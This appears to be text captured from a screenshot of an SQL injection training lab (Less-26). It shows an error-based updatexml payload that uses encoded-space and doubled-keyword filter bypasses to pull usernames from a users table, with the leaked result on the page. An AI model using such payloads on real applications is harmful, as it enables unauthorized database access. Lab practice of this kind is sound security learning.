 不安全 | /Less-26/?id=0%27%0baandnd%0bupdatexml(1,concat(0x7e,(select%0busername%0bfrom%0busers%0blimi...
5
Welcome Dhakkan
XPATH syntax error: '~Dumb~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'▯and▯updatexml(1,concat(0x7e,(select▯username▯from▯users▯limit▯0,1),0x7e),1)▯and▯'1'='1